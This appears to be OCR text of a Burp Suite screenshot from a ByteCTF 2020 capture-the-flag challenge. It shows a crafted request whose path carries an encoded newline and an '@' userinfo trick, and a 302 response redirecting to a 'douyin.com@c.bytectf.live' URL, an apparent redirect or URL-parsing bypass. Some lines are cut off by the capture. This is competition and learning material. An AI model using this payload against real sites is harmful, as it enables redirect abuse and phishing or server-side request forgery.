 Burp Suite Professional v2020.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz Knife BurpJSLinkFinder Logger++
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Follow redirection Target: http://a.bytectf.live:30001 ?
Request
Raw Headers Hex
1 GET
/qq%0a@c.bytectf.live:30002/%3faction=post%26id=1d2be136c4775ab7bdecb03b3
173bbdf HTTP/1.1
2 Host: a.bytectf.live:30001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 24 Oct 2020 16:34:17 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: http://www.douyin.com@c.bytectf.live:30002/?action=post&id=1d2b
5 Content-Length: 362
6 Connection: close
7 Content-Type: text/html; charset=iso-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
302 Found
</title>
12 </head>
<body>
13 <h1>
Found
</h1>
14 <p>
The document has moved <a href="http://www.douyin.com@c.bytectf.liv
.
</p>
15 <hr>
16 <address>
Apache/2.4.38 (Debian) Server at a.bytectf.live Port 30001
</address>
17 </body>
</html>
18